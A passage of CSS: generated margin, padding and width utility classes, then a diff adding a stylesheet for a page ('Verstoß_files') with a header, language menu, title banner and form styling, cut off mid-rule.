!important}.ml145-sm{margin-left:145px !important}.ml150-sm{margin-left:150px !important}.mr10-sm{margin-right:10px !important}.mr15-sm{margin-right:15px !important}.mr20-sm{margin-right:20px !important}.mr25-sm{margin-right:25px !important}.mr30-sm{margin-right:30px !important}.mr35-sm{margin-right:35px !important}.mr40-sm{margin-right:40px !important}.mr45-sm{margin-right:45px !important}.mr50-sm{margin-right:50px !important}.mr55-sm{margin-right:55px !important}.mr60-sm{margin-right:60px !important}.mr65-sm{margin-right:65px !important}.mr70-sm{margin-right:70px !important}.mr75-sm{margin-right:75px !important}.mr80-sm{margin-right:80px !important}.mr85-sm{margin-right:85px !important}.mr90-sm{margin-right:90px !important}.mr95-sm{margin-right:95px !important}.mr100-sm{margin-right:100px !important}.mr105-sm{margin-right:105px !important}.mr110-sm{margin-right:110px !important}.mr115-sm{margin-right:115px !important}.mr120-sm{margin-right:120px !important}.mr125-sm{margin-right:125px !important}.mr130-sm{margin-right:130px !important}.mr135-sm{margin-right:135px !important}.mr140-sm{margin-right:140px !important}.mr145-sm{margin-right:145px !important}.mr150-sm{margin-right:150px !important}}@media (min-width: 992px){.mt10-md{margin-top:10px !important}.mt15-md{margin-top:15px !important}.mt20-md{margin-top:20px !important}.mt25-md{margin-top:25px !important}.mt30-md{margin-top:30px !important}.mt35-md{margin-top:35px !important}.mt40-md{margin-top:40px !important}.mt45-md{margin-top:45px !important}.mt50-md{margin-top:50px !important}.mt55-md{margin-top:55px !important}.mt60-md{margin-top:60px !important}.mt65-md{margin-top:65px !important}.mt70-md{margin-top:70px !important}.mt75-md{margin-top:75px !important}.mt80-md{margin-top:80px !important}.mt85-md{margin-top:85px !important}.mt90-md{margin-top:90px !important}.mt95-md{margin-top:95px !important}.mt100-md{margin-top:100px !important}.mt105-md{margin-top:105px !important}.mt110-md{margin-top:110px !important}.mt115-md{margin-top:115px !important}.mt120-md{margin-top:120px !important}.mt125-md{margin-top:125px !important}.mt130-md{margin-top:130px !important}.mt135-md{margin-top:135px !important}.mt140-md{margin-top:140px !important}.mt145-md{margin-top:145px !important}.mt150-md{margin-top:150px !important}.mb10-md{margin-bottom:10px !important}.mb15-md{margin-bottom:15px !important}.mb20-md{margin-bottom:20px !important}.mb25-md{margin-bottom:25px !important}.mb30-md{margin-bottom:30px !important}.mb35-md{margin-bottom:35px !important}.mb40-md{margin-bottom:40px !important}.mb45-md{margin-bottom:45px !important}.mb50-md{margin-bottom:50px !important}.mb55-md{margin-bottom:55px !important}.mb60-md{margin-bottom:60px !important}.mb65-md{margin-bottom:65px !important}.mb70-md{margin-bottom:70px !important}.mb75-md{margin-bottom:75px !important}.mb80-md{margin-bottom:80px !important}.mb85-md{margin-bottom:85px !important}.mb90-md{margin-bottom:90px !important}.mb95-md{margin-bottom:95px !important}.mb100-md{margin-bottom:100px !important}.mb105-md{margin-bottom:105px !important}.mb110-md{margin-bottom:110px !important}.mb115-md{margin-bottom:115px !important}.mb120-md{margin-bottom:120px !important}.mb125-md{margin-bottom:125px !important}.mb130-md{margin-bottom:130px !important}.mb135-md{margin-bottom:135px !important}.mb140-md{margin-bottom:140px !important}.mb145-md{margin-bottom:145px !important}.mb150-md{margin-bottom:150px !important}.ml10-md{margin-left:10px !important}.ml15-md{margin-left:15px !important}.ml20-md{margin-left:20px !important}.ml25-md{margin-left:25px !important}.ml30-md{margin-left:30px !important}.ml35-md{margin-left:35px !important}.ml40-md{margin-left:40px !important}.ml45-md{margin-left:45px !important}.ml50-md{margin-left:50px !important}.ml55-md{margin-left:55px !important}.ml60-md{margin-left:60px !important}.ml65-md{margin-left:65px !important}.ml70-md{margin-left:70px !important}.ml75-md{margin-left:75px !important}.ml80-md{margin-left:80px !important}.ml85-md{margin-left:85px !important}.ml90-md{margin-left:90px !important}.ml95-md{margin-left:95px !important}.ml100-md{margin-left:100px !important}.ml105-md{margin-left:105px !important}.ml110-md{margin-left:110px !important}.ml115-md{margin-left:115px !important}.ml120-md{margin-left:120px !important}.ml125-md{margin-left:125px !important}.ml130-md{margin-left:130px !important}.ml135-md{margin-left:135px !important}.ml140-md{margin-left:140px !important}.ml145-md{margin-left:145px !important}.ml150-md{margin-left:150px !important}.mr10-md{margin-right:10px !important}.mr15-md{margin-right:15px !important}.mr20-md{margin-right:20px !important}.mr25-md{margin-right:25px !important}.mr30-md{margin-right:30px !important}.mr35-md{margin-right:35px !important}.mr40-md{margin-right:40px !important}.mr45-md{margin-right:45px !important}.mr50-md{margin-right:50px !important}.mr55-md{margin-right:55px !important}.mr60-md{margin-right:60px !important}.mr65-md{margin-right:65px !important}.mr70-md{margin-right:70px !important}.mr75-md{margin-right:75px !important}.mr80-md{margin-right:80px !important}.mr85-md{margin-right:85px !important}.mr90-md{margin-right:90px !important}.mr95-md{margin-right:95px !important}.mr100-md{margin-right:100px !important}.mr105-md{margin-right:105px !important}.mr110-md{margin-right:110px !important}.mr115-md{margin-right:115px !important}.mr120-md{margin-right:120px !important}.mr125-md{margin-right:125px !important}.mr130-md{margin-right:130px !important}.mr135-md{margin-right:135px !important}.mr140-md{margin-right:140px !important}.mr145-md{margin-right:145px !important}.mr150-md{margin-right:150px !important}}@media (min-width: 1200px){.mt10-lg{margin-top:10px !important}.mt15-lg{margin-top:15px !important}.mt20-lg{margin-top:20px !important}.mt25-lg{margin-top:25px !important}.mt30-lg{margin-top:30px !important}.mt35-lg{margin-top:35px !important}.mt40-lg{margin-top:40px !important}.mt45-lg{margin-top:45px !important}.mt50-lg{margin-top:50px !important}.mt55-lg{margin-top:55px !important}.mt60-lg{margin-top:60px !important}.mt65-lg{margin-top:65px !important}.mt70-lg{margin-top:70px !important}.mt75-lg{margin-top:75px !important}.mt80-lg{margin-top:80px !important}.mt85-lg{margin-top:85px !important}.mt90-lg{margin-top:90px !important}.mt95-lg{margin-top:95px !important}.mt100-lg{margin-top:100px !important}.mt105-lg{margin-top:105px !important}.mt110-lg{margin-top:110px !important}.mt115-lg{margin-top:115px !important}.mt120-lg{margin-top:120px !important}.mt125-lg{margin-top:125px !important}.mt130-lg{margin-top:130px !important}.mt135-lg{margin-top:135px !important}.mt140-lg{margin-top:140px !important}.mt145-lg{margin-top:145px !important}.mt150-lg{margin-top:150px !important}.mb10-lg{margin-bottom:10px !important}.mb15-lg{margin-bottom:15px !important}.mb20-lg{margin-bottom:20px !important}.mb25-lg{margin-bottom:25px !important}.mb30-lg{margin-bottom:30px !important}.mb35-lg{margin-bottom:35px !important}.mb40-lg{margin-bottom:40px !important}.mb45-lg{margin-bottom:45px !important}.mb50-lg{margin-bottom:50px !important}.mb55-lg{margin-bottom:55px !important}.mb60-lg{margin-bottom:60px !important}.mb65-lg{margin-bottom:65px !important}.mb70-lg{margin-bottom:70px !important}.mb75-lg{margin-bottom:75px !important}.mb80-lg{margin-bottom:80px !important}.mb85-lg{margin-bottom:85px !important}.mb90-lg{margin-bottom:90px !important}.mb95-lg{margin-bottom:95px !important}.mb100-lg{margin-bottom:100px !important}.mb105-lg{margin-bottom:105px !important}.mb110-lg{margin-bottom:110px !important}.mb115-lg{margin-bottom:115px !important}.mb120-lg{margin-bottom:120px !important}.mb125-lg{margin-bottom:125px !important}.mb130-lg{margin-bottom:130px !important}.mb135-lg{margin-bottom:135px !important}.mb140-lg{margin-bottom:140px !important}.mb145-lg{margin-bottom:145px !important}.mb150-lg{margin-bottom:150px !important}.ml10-lg{margin-left:10px !important}.ml15-lg{margin-left:15px !important}.ml20-lg{margin-left:20px !important}.ml25-lg{margin-left:25px !important}.ml30-lg{margin-left:30px !important}.ml35-lg{margin-left:35px !important}.ml40-lg{margin-left:40px !important}.ml45-lg{margin-left:45px !important}.ml50-lg{margin-left:50px !important}.ml55-lg{margin-left:55px !important}.ml60-lg{margin-left:60px !important}.ml65-lg{margin-left:65px !important}.ml70-lg{margin-left:70px !important}.ml75-lg{margin-left:75px !important}.ml80-lg{margin-left:80px !important}.ml85-lg{margin-left:85px !important}.ml90-lg{margin-left:90px !important}.ml95-lg{margin-left:95px !important}.ml100-lg{margin-left:100px !important}.ml105-lg{margin-left:105px !important}.ml110-lg{margin-left:110px !important}.ml115-lg{margin-left:115px !important}.ml120-lg{margin-left:120px !important}.ml125-lg{margin-left:125px !important}.ml130-lg{margin-left:130px !important}.ml135-lg{margin-left:135px !important}.ml140-lg{margin-left:140px !important}.ml145-lg{margin-left:145px !important}.ml150-lg{margin-left:150px !important}.mr10-lg{margin-right:10px !important}.mr15-lg{margin-right:15px !important}.mr20-lg{margin-right:20px !important}.mr25-lg{margin-right:25px !important}.mr30-lg{margin-right:30px !important}.mr35-lg{margin-right:35px !important}.mr40-lg{margin-right:40px !important}.mr45-lg{margin-right:45px !important}.mr50-lg{margin-right:50px !important}.mr55-lg{margin-right:55px !important}.mr60-lg{margin-right:60px !important}.mr65-lg{margin-right:65px !important}.mr70-lg{margin-right:70px !important}.mr75-lg{margin-right:75px !important}.mr80-lg{margin-right:80px !important}.mr85-lg{margin-right:85px !important}.mr90-lg{margin-right:90px !important}.mr95-lg{margin-right:95px !important}.mr100-lg{margin-right:100px !important}.mr105-lg{margin-right:105px !important}.mr110-lg{margin-right:110px !important}.mr115-lg{margin-right:115px !important}.mr120-lg{margin-right:120px !important}.mr125-lg{margin-right:125px !important}.mr130-lg{margin-right:130px !important}.mr135-lg{margin-right:135px !important}.mr140-lg{margin-right:140px !important}.mr145-lg{margin-right:145px !important}.mr150-lg{margin-right:150px !important}}.pt0{padding-top:0px !important}.pt10{padding-top:10px !important}.pt15{padding-top:15px !important}.pt20{padding-top:20px !important}.pt25{padding-top:25px !important}.pt30{padding-top:30px !important}.pt35{padding-top:35px !important}.pt40{padding-top:40px !important}.pt45{padding-top:45px !important}.pt50{padding-top:50px !important}.pt55{padding-top:55px !important}.pt60{padding-top:60px !important}.pt65{padding-top:65px !important}.pt70{padding-top:70px !important}.pt75{padding-top:75px !important}.pt80{padding-top:80px !important}.pt85{padding-top:85px !important}.pt90{padding-top:90px !important}.pt95{padding-top:95px !important}.pt100{padding-top:100px !important}.pt105{padding-top:105px !important}.pt110{padding-top:110px !important}.pt115{padding-top:115px !important}.pt120{padding-top:120px !important}.pt125{padding-top:125px !important}.pt130{padding-top:130px !important}.pt135{padding-top:135px !important}.pt140{padding-top:140px !important}.pt145{padding-top:145px !important}.pt150{padding-top:150px !important}.pb0{padding-bottom:0px !important}.pb10{padding-bottom:10px !important}.pb15{padding-bottom:15px !important}.pb20{padding-bottom:20px !important}.pb25{padding-bottom:25px !important}.pb30{padding-bottom:30px !important}.pb35{padding-bottom:35px !important}.pb40{padding-bottom:40px !important}.pb45{padding-bottom:45px !important}.pb50{padding-bottom:50px !important}.pb55{padding-bottom:55px !important}.pb60{padding-bottom:60px !important}.pb65{padding-bottom:65px !important}.pb70{padding-bottom:70px !important}.pb75{padding-bottom:75px !important}.pb80{padding-bottom:80px !important}.pb85{padding-bottom:85px !important}.pb90{padding-bottom:90px !important}.pb95{padding-bottom:95px !important}.pb100{padding-bottom:100px !important}.pb105{padding-bottom:105px !important}.pb110{padding-bottom:110px !important}.pb115{padding-bottom:115px !important}.pb120{padding-bottom:120px !important}.pb125{padding-bottom:125px !important}.pb130{padding-bottom:130px !important}.pb135{padding-bottom:135px !important}.pb140{padding-bottom:140px !important}.pb145{padding-bottom:145px !important}.pb150{padding-bottom:150px !important}.pr0{padding-right:0px !important}.pr10{padding-right:10px !important}.pr15{padding-right:15px !important}.pr20{padding-right:20px !important}.pr25{padding-right:25px !important}.pr30{padding-right:30px !important}.pr35{padding-right:35px !important}.pr40{padding-right:40px !important}.pr45{padding-right:45px !important}.pr50{padding-right:50px !important}.pr55{padding-right:55px !important}.pr60{padding-right:60px !important}.pr65{padding-right:65px !important}.pr70{padding-right:70px !important}.pr75{padding-right:75px !important}.pr80{padding-right:80px !important}.pr85{padding-right:85px !important}.pr90{padding-right:90px !important}.pr95{padding-right:95px !important}.pr100{padding-right:100px !important}.pr105{padding-right:105px !important}.pr110{padding-right:110px !important}.pr115{padding-right:115px !important}.pr120{padding-right:120px !important}.pr125{padding-right:125px !important}.pr130{padding-right:130px !important}.pr135{padding-right:135px !important}.pr140{padding-right:140px !important}.pr145{padding-right:145px !important}.pr150{padding-right:150px !important}.pl0{padding-left:0px !important}.pl10{padding-left:10px !important}.pl15{padding-left:15px !important}.pl20{padding-left:20px !important}.pl25{padding-left:25px !important}.pl30{padding-left:30px !important}.pl35{padding-left:35px !important}.pl40{padding-left:40px !important}.pl45{padding-left:45px !important}.pl50{padding-left:50px !important}.pl55{padding-left:55px !important}.pl60{padding-left:60px !important}.pl65{padding-left:65px !important}.pl70{padding-left:70px !important}.pl75{padding-left:75px !important}.pl80{padding-left:80px !important}.pl85{padding-left:85px !important}.pl90{padding-left:90px !important}.pl95{padding-left:95px !important}.pl100{padding-left:100px !important}.pl105{padding-left:105px !important}.pl110{padding-left:110px !important}.pl115{padding-left:115px !important}.pl120{padding-left:120px !important}.pl125{padding-left:125px !important}.pl130{padding-left:130px !important}.pl135{padding-left:135px !important}.pl140{padding-left:140px !important}.pl145{padding-left:145px !important}.pl150{padding-left:150px !important}@media (min-width: 768px){.pt0-sm{padding-top:0px !important}.pt10-sm{padding-top:10px !important}.pt15-sm{padding-top:15px !important}.pt20-sm{padding-top:20px !important}.pt25-sm{padding-top:25px !important}.pt30-sm{padding-top:30px !important}.pt35-sm{padding-top:35px !important}.pt40-sm{padding-top:40px !important}.pt45-sm{padding-top:45px !important}.pt50-sm{padding-top:50px !important}.pt55-sm{padding-top:55px !important}.pt60-sm{padding-top:60px !important}.pt65-sm{padding-top:65px !important}.pt70-sm{padding-top:70px !important}.pt75-sm{padding-top:75px !important}.pt80-sm{padding-top:80px !important}.pt85-sm{padding-top:85px !important}.pt90-sm{padding-top:90px !important}.pt95-sm{padding-top:95px !important}.pt100-sm{padding-top:100px !important}.pt105-sm{padding-top:105px !important}.pt110-sm{padding-top:110px !important}.pt115-sm{padding-top:115px !important}.pt120-sm{padding-top:120px !important}.pt125-sm{padding-top:125px !important}.pt130-sm{padding-top:130px !important}.pt135-sm{padding-top:135px !important}.pt140-sm{padding-top:140px !important}.pt145-sm{padding-top:145px !important}.pt150-sm{padding-top:150px !important}.pb0-sm{padding-bottom:0px !important}.pb10-sm{padding-bottom:10px !important}.pb15-sm{padding-bottom:15px !important}.pb20-sm{padding-bottom:20px !important}.pb25-sm{padding-bottom:25px !important}.pb30-sm{padding-bottom:30px !important}.pb35-sm{padding-bottom:35px !important}.pb40-sm{padding-bottom:40px !important}.pb45-sm{padding-bottom:45px !important}.pb50-sm{padding-bottom:50px !important}.pb55-sm{padding-bottom:55px !important}.pb60-sm{padding-bottom:60px !important}.pb65-sm{padding-bottom:65px !important}.pb70-sm{padding-bottom:70px !important}.pb75-sm{padding-bottom:75px !important}.pb80-sm{padding-bottom:80px !important}.pb85-sm{padding-bottom:85px !important}.pb90-sm{padding-bottom:90px !important}.pb95-sm{padding-bottom:95px !important}.pb100-sm{padding-bottom:100px !important}.pb105-sm{padding-bottom:105px !important}.pb110-sm{padding-bottom:110px !important}.pb115-sm{padding-bottom:115px !important}.pb120-sm{padding-bottom:120px !important}.pb125-sm{padding-bottom:125px !important}.pb130-sm{padding-bottom:130px !important}.pb135-sm{padding-bottom:135px !important}.pb140-sm{padding-bottom:140px !important}.pb145-sm{padding-bottom:145px !important}.pb150-sm{padding-bottom:150px !important}.pl0-sm{padding-left:0px !important}.pl10-sm{padding-left:10px !important}.pl15-sm{padding-left:15px !important}.pl20-sm{padding-left:20px !important}.pl25-sm{padding-left:25px !important}.pl30-sm{padding-left:30px !important}.pl35-sm{padding-left:35px !important}.pl40-sm{padding-left:40px !important}.pl45-sm{padding-left:45px !important}.pl50-sm{padding-left:50px !important}.pl55-sm{padding-left:55px !important}.pl60-sm{padding-left:60px !important}.pl65-sm{padding-left:65px !important}.pl70-sm{padding-left:70px !important}.pl75-sm{padding-left:75px !important}.pl80-sm{padding-left:80px !important}.pl85-sm{padding-left:85px !important}.pl90-sm{padding-left:90px !important}.pl95-sm{padding-left:95px !important}.pl100-sm{padding-left:100px !important}.pl105-sm{padding-left:105px !important}.pl110-sm{padding-left:110px !important}.pl115-sm{padding-left:115px !important}.pl120-sm{padding-left:120px !important}.pl125-sm{padding-left:125px !important}.pl130-sm{padding-left:130px !important}.pl135-sm{padding-left:135px !important}.pl140-sm{padding-left:140px !important}.pl145-sm{padding-left:145px !important}.pl150-sm{padding-left:150px !important}.pr0-sm{padding-right:0px !important}.pr10-sm{padding-right:10px !important}.pr15-sm{padding-right:15px !important}.pr20-sm{padding-right:20px !important}.pr25-sm{padding-right:25px !important}.pr30-sm{padding-right:30px !important}.pr35-sm{padding-right:35px !important}.pr40-sm{padding-right:40px !important}.pr45-sm{padding-right:45px !important}.pr50-sm{padding-right:50px !important}.pr55-sm{padding-right:55px !important}.pr60-sm{padding-right:60px !important}.pr65-sm{padding-right:65px !important}.pr70-sm{padding-right:70px !important}.pr75-sm{padding-right:75px !important}.pr80-sm{padding-right:80px !important}.pr85-sm{padding-right:85px !important}.pr90-sm{padding-right:90px !important}.pr95-sm{padding-right:95px !important}.pr100-sm{padding-right:100px !important}.pr105-sm{padding-right:105px !important}.pr110-sm{padding-right:110px !important}.pr115-sm{padding-right:115px !important}.pr120-sm{padding-right:120px !important}.pr125-sm{padding-right:125px !important}.pr130-sm{padding-right:130px !important}.pr135-sm{padding-right:135px !important}.pr140-sm{padding-right:140px !important}.pr145-sm{padding-right:145px !important}.pr150-sm{padding-right:150px !important}}@media (min-width: 992px){.pt0-md{padding-top:0px !important}.pt10-md{padding-top:10px !important}.pt15-md{padding-top:15px !important}.pt20-md{padding-top:20px !important}.pt25-md{padding-top:25px !important}.pt30-md{padding-top:30px !important}.pt35-md{padding-top:35px !important}.pt40-md{padding-top:40px !important}.pt45-md{padding-top:45px !important}.pt50-md{padding-top:50px !important}.pt55-md{padding-top:55px !important}.pt60-md{padding-top:60px !important}.pt65-md{padding-top:65px !important}.pt70-md{padding-top:70px !important}.pt75-md{padding-top:75px !important}.pt80-md{padding-top:80px !important}.pt85-md{padding-top:85px !important}.pt90-md{padding-top:90px !important}.pt95-md{padding-top:95px !important}.pt100-md{padding-top:100px !important}.pt105-md{padding-top:105px !important}.pt110-md{padding-top:110px !important}.pt115-md{padding-top:115px !important}.pt120-md{padding-top:120px !important}.pt125-md{padding-top:125px !important}.pt130-md{padding-top:130px !important}.pt135-md{padding-top:135px !important}.pt140-md{padding-top:140px !important}.pt145-md{padding-top:145px !important}.pt150-md{padding-top:150px !important}.pb0-md{padding-bottom:0px !important}.pb10-md{padding-bottom:10px !important}.pb15-md{padding-bottom:15px !important}.pb20-md{padding-bottom:20px !important}.pb25-md{padding-bottom:25px !important}.pb30-md{padding-bottom:30px !important}.pb35-md{padding-bottom:35px !important}.pb40-md{padding-bottom:40px !important}.pb45-md{padding-bottom:45px !important}.pb50-md{padding-bottom:50px !important}.pb55-md{padding-bottom:55px !important}.pb60-md{padding-bottom:60px !important}.pb65-md{padding-bottom:65px !important}.pb70-md{padding-bottom:70px !important}.pb75-md{padding-bottom:75px !important}.pb80-md{padding-bottom:80px !important}.pb85-md{padding-bottom:85px !important}.pb90-md{padding-bottom:90px !important}.pb95-md{padding-bottom:95px !important}.pb100-md{padding-bottom:100px !important}.pb105-md{padding-bottom:105px !important}.pb110-md{padding-bottom:110px !important}.pb115-md{padding-bottom:115px !important}.pb120-md{padding-bottom:120px !important}.pb125-md{padding-bottom:125px !important}.pb130-md{padding-bottom:130px !important}.pb135-md{padding-bottom:135px !important}.pb140-md{padding-bottom:140px !important}.pb145-md{padding-bottom:145px !important}.pb150-md{padding-bottom:150px !important}.pl0-md{padding-left:0px !important}.pl10-md{padding-left:10px !important}.pl15-md{padding-left:15px !important}.pl20-md{padding-left:20px !important}.pl25-md{padding-left:25px !important}.pl30-md{padding-left:30px !important}.pl35-md{padding-left:35px !important}.pl40-md{padding-left:40px !important}.pl45-md{padding-left:45px !important}.pl50-md{padding-left:50px !important}.pl55-md{padding-left:55px !important}.pl60-md{padding-left:60px !important}.pl65-md{padding-left:65px !important}.pl70-md{padding-left:70px !important}.pl75-md{padding-left:75px !important}.pl80-md{padding-left:80px !important}.pl85-md{padding-left:85px !important}.pl90-md{padding-left:90px !important}.pl95-md{padding-left:95px !important}.pl100-md{padding-left:100px !important}.pl105-md{padding-left:105px !important}.pl110-md{padding-left:110px !important}.pl115-md{padding-left:115px !important}.pl120-md{padding-left:120px !important}.pl125-md{padding-left:125px !important}.pl130-md{padding-left:130px !important}.pl135-md{padding-left:135px !important}.pl140-md{padding-left:140px !important}.pl145-md{padding-left:145px !important}.pl150-md{padding-left:150px !important}.pr0-md{padding-right:0px !important}.pr10-md{padding-right:10px !important}.pr15-md{padding-right:15px !important}.pr20-md{padding-right:20px !important}.pr25-md{padding-right:25px !important}.pr30-md{padding-right:30px !important}.pr35-md{padding-right:35px !important}.pr40-md{padding-right:40px !important}.pr45-md{padding-right:45px !important}.pr50-md{padding-right:50px !important}.pr55-md{padding-right:55px !important}.pr60-md{padding-right:60px !important}.pr65-md{padding-right:65px !important}.pr70-md{padding-right:70px !important}.pr75-md{padding-right:75px !important}.pr80-md{padding-right:80px !important}.pr85-md{padding-right:85px !important}.pr90-md{padding-right:90px !important}.pr95-md{padding-right:95px !important}.pr100-md{padding-right:100px !important}.pr105-md{padding-right:105px !important}.pr110-md{padding-right:110px !important}.pr115-md{padding-right:115px !important}.pr120-md{padding-right:120px !important}.pr125-md{padding-right:125px !important}.pr130-md{padding-right:130px !important}.pr135-md{padding-right:135px !important}.pr140-md{padding-right:140px !important}.pr145-md{padding-right:145px !important}.pr150-md{padding-right:150px !important}}@media (min-width: 1200px){.pt0-lg{padding-top:0px !important}.pt10-lg{padding-top:10px !important}.pt15-lg{padding-top:15px !important}.pt20-lg{padding-top:20px !important}.pt25-lg{padding-top:25px !important}.pt30-lg{padding-top:30px !important}.pt35-lg{padding-top:35px !important}.pt40-lg{padding-top:40px !important}.pt45-lg{padding-top:45px !important}.pt50-lg{padding-top:50px !important}.pt55-lg{padding-top:55px !important}.pt60-lg{padding-top:60px !important}.pt65-lg{padding-top:65px !important}.pt70-lg{padding-top:70px !important}.pt75-lg{padding-top:75px !important}.pt80-lg{padding-top:80px !important}.pt85-lg{padding-top:85px !important}.pt90-lg{padding-top:90px !important}.pt95-lg{padding-top:95px !important}.pt100-lg{padding-top:100px !important}.pt105-lg{padding-top:105px !important}.pt110-lg{padding-top:110px !important}.pt115-lg{padding-top:115px !important}.pt120-lg{padding-top:120px !important}.pt125-lg{padding-top:125px !important}.pt130-lg{padding-top:130px !important}.pt135-lg{padding-top:135px !important}.pt140-lg{padding-top:140px !important}.pt145-lg{padding-top:145px !important}.pt150-lg{padding-top:150px !important}.pb0-lg{padding-bottom:0px !important}.pb10-lg{padding-bottom:10px !important}.pb15-lg{padding-bottom:15px !important}.pb20-lg{padding-bottom:20px !important}.pb25-lg{padding-bottom:25px !important}.pb30-lg{padding-bottom:30px !important}.pb35-lg{padding-bottom:35px !important}.pb40-lg{padding-bottom:40px !important}.pb45-lg{padding-bottom:45px !important}.pb50-lg{padding-bottom:50px !important}.pb55-lg{padding-bottom:55px !important}.pb60-lg{padding-bottom:60px !important}.pb65-lg{padding-bottom:65px !important}.pb70-lg{padding-bottom:70px !important}.pb75-lg{padding-bottom:75px !important}.pb80-lg{padding-bottom:80px !important}.pb85-lg{padding-bottom:85px !important}.pb90-lg{padding-bottom:90px !important}.pb95-lg{padding-bottom:95px !important}.pb100-lg{padding-bottom:100px !important}.pb105-lg{padding-bottom:105px !important}.pb110-lg{padding-bottom:110px !important}.pb115-lg{padding-bottom:115px !important}.pb120-lg{padding-bottom:120px !important}.pb125-lg{padding-bottom:125px !important}.pb130-lg{padding-bottom:130px !important}.pb135-lg{padding-bottom:135px !important}.pb140-lg{padding-bottom:140px !important}.pb145-lg{padding-bottom:145px !important}.pb150-lg{padding-bottom:150px !important}.pl0-lg{padding-left:0px !important}.pl10-lg{padding-left:10px !important}.pl15-lg{padding-left:15px !important}.pl20-lg{padding-left:20px !important}.pl25-lg{padding-left:25px !important}.pl30-lg{padding-left:30px !important}.pl35-lg{padding-left:35px !important}.pl40-lg{padding-left:40px !important}.pl45-lg{padding-left:45px !important}.pl50-lg{padding-left:50px !important}.pl55-lg{padding-left:55px !important}.pl60-lg{padding-left:60px !important}.pl65-lg{padding-left:65px !important}.pl70-lg{padding-left:70px !important}.pl75-lg{padding-left:75px !important}.pl80-lg{padding-left:80px !important}.pl85-lg{padding-left:85px !important}.pl90-lg{padding-left:90px !important}.pl95-lg{padding-left:95px !important}.pl100-lg{padding-left:100px !important}.pl105-lg{padding-left:105px !important}.pl110-lg{padding-left:110px !important}.pl115-lg{padding-left:115px !important}.pl120-lg{padding-left:120px !important}.pl125-lg{padding-left:125px !important}.pl130-lg{padding-left:130px !important}.pl135-lg{padding-left:135px !important}.pl140-lg{padding-left:140px !important}.pl145-lg{padding-left:145px !important}.pl150-lg{padding-left:150px !important}.pr0-lg{padding-right:0px !important}.pr10-lg{padding-right:10px !important}.pr15-lg{padding-right:15px !important}.pr20-lg{padding-right:20px !important}.pr25-lg{padding-right:25px !important}.pr30-lg{padding-right:30px !important}.pr35-lg{padding-right:35px !important}.pr40-lg{padding-right:40px !important}.pr45-lg{padding-right:45px !important}.pr50-lg{padding-right:50px !important}.pr55-lg{padding-right:55px !important}.pr60-lg{padding-right:60px !important}.pr65-lg{padding-right:65px !important}.pr70-lg{padding-right:70px !important}.pr75-lg{padding-right:75px !important}.pr80-lg{padding-right:80px !important}.pr85-lg{padding-right:85px !important}.pr90-lg{padding-right:90px !important}.pr95-lg{padding-right:95px !important}.pr100-lg{padding-right:100px !important}.pr105-lg{padding-right:105px !important}.pr110-lg{padding-right:110px !important}.pr115-lg{padding-right:115px !important}.pr120-lg{padding-right:120px !important}.pr125-lg{padding-right:125px !important}.pr130-lg{padding-right:130px !important}.pr135-lg{padding-right:135px !important}.pr140-lg{padding-right:140px !important}.pr145-lg{padding-right:145px !important}.pr150-lg{padding-right:150px !important}}.w-full{width:100% !important}.w-half{width:50% !important}.w-quarter{width:25% !important}.w-auto{width:auto !important}@media (min-width: 768px){.w-full-sm{width:100% !important}.w-half-sm{width:50% !important}.w-quarter-sm{width:25% !important}.w-auto-sm{width:auto !important}}@media (min-width: 992px){.w-full-md{width:100% !important}.w-half-md{width:50% !important}.w-quarter-md{width:25% !important}.w-auto-md{width:auto !important}}@media (min-width: 1200px){.w-full-lg{width:100% !important}.w-half-lg{width:50% !important}.w-quarter-lg{width:25% !important}.w-auto-lg{width:auto !important}}blade,advice,medium,brink,adjust,kidney,absolute,boom,morale,wealth,basis,winner,knock,worth,month,proof,kitchen,poison,beef,prevent{display:block}
--- a/Verstoß_files/style.css
+++ b/Verstoß_files/style.css
@@ -0,0 +1 @@
+@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap");html,body{font-family:"Open Sans", serif;font-size:14px;padding:0;margin:0;color:#333}a:hover{text-decoration:none}img{max-width:100%}#header{padding:12px 0;border-bottom:1px solid #c9c9c9}#header .container{display:flex;align-items:center}#header .logo{display:flex;flex-grow:1}#header .logo p{font-weight:500;font-size:32px;margin-bottom:0;margin-left:20px}#header ul.lalist{padding:0;margin:0}#header ul.lalist li{text-align:center;list-style-type:none;display:inline-block;margin-right:20px}#header ul.lalist li:last-child{margin-right:0}#header ul.lalist li span{display:block;font-weight:600;font-size:12px;color:#777}@media (max-width: 767px){#header ul.lalist li:nth-child(2){display:none}#header ul.lalist li span{display:none}}#header .langs{margin-left:20px;position:relative;text-transform:uppercase}#header .langs span{font-weight:700;color:#777;text-decoration:underline;cursor:pointer;transition:all 0.3s}#header .langs span:hover{color:#000}#header .langs ul{position:absolute;right:0;top:20px;background:#FFF;z-index:99;border-radius:10px;box-shadow:0 0 10px #dadada;margin:0;padding:0;min-width:90px;display:none}#header .langs ul li{list-style-type:none;cursor:pointer;text-align:center}#header .langs ul li:first-child a{border-radius:10px 10px 0 0}#header .langs ul li:last-child a{border-radius:0 0 10px 10px}#header .langs ul li a{text-decoration:none;padding:10px 15px;font-weight:600;color:#777;transition:all 0.3s;display:block;font-weight:600}#header .langs ul li a:hover{color:#000;background:#e2e2e2}#page-title{background:#ededed;padding:20px 0}#page-title h3{font-size:42px;font-weight:700;color:#333;margin:0;margin-bottom:10px}@media (max-width: 767px){#page-title h3{font-size:32px}}#page-title p{margin-bottom:0;font-size:18px;font-weight:500}@media (max-width: 767px){#page-title p{font-size:14px}}#main{padding:50px 0}#main .inner{max-width:570px;margin:0 auto}#main .title{text-align:center;margin-bottom:30px}#main .title h3{color:#26689f;font-size:24px;padding:15px;border-left:3px solid #26689f;margin:0;text-align:center;display:inline-block}#main p{font-size:16px;text-align:center}#main .link{text-align:center}#main .link a{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main .link a:hover{background:#085a8e}#main form .has-error input{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error input:focus{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error .errmsg{color:red;font-size:13px;margin-top:3px}#main form label{color:#000;font-weight:700;font-size:15px;margin-bottom:3px}#main form label span{color:red}#main form input{height:45px;border:0;border-bottom:2px solid #b9b9b9;border-radius:0;background:#efefef}#main form input:focus{box-shadow:none;outline:none;background:#e4f3ff;border-bottom:2px solid #26689f}#main form .btns{text-align:center}#main form .btns 